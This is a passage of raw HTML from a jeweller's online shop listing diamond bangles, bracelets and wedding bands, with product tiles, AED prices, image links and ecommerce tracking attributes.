     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=40&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=40&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="77"
>

    
        Showing 40 of 77 items
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Search-UpdateGrid?cgid=jewellerycollections_viewbycategory_bracelets&amp;start=40&amp;sz=40"
                >
                    See more
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/international-en/jewellery-collections/view-by-category/bracelets-bangles/?https%3A%2F%2Fwww.graff.com%2Finternational-en%2Fjewellery-collections%2Fview-by-category%2Fbracelets-bangles%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_bracelets" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB694&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5662a0ed/sfcc-graff-staging/R/G/B/6/9/RGB694_170_GB19720_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB694.html">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="13000.00">
                    13,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB695&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd6c21188/sfcc-graff-staging/R/G/B/6/9/RGB695_170_GB20025_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB695.html">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="12500.00">
                    12,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;43100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB694ALL_RGB696&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;price&quot;:&quot;43100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html" aria-label="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwba56dd06/sfcc-graff-staging/R/G/B/6/9/RGB696_190_GB20355_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-faceted-pave-diamond-bangle-/RGB694ALL_RGB696.html">Laurence Graff Signature Faceted Pav&eacute; Diamond Bangle</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="43100.00">
                    43,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html">Laurence Graff Signature Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11100.00">
                    11,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;31000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR450&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;31000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02c0e527/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR450_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html">Laurence Graff Signature Diamond Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31000.00">
                    31,000.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;18100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;18100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html">Laurence Graff Signature Faceted Diamond Wedding Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="18100.00">
                    18,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB618_RGB618&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_bracelets&quot;,&quot;price&quot;:&quot;155600.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html" aria-label="Pav&eacute; Butterfly Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1101a8d/sfcc-graff-staging/R/G/B/6/1/RGB618_GB18458_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Bracelet"
            title="Pav&eacute; Butterfly Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/pave-butterfly/bracelets/pave-butterfly-diamond-bracelet/RGB618_RGB618.html">Pav&eacute; Butterfly Diamond Bracelet</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="155600.00">
                    155,600.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;97400.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;97400.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        


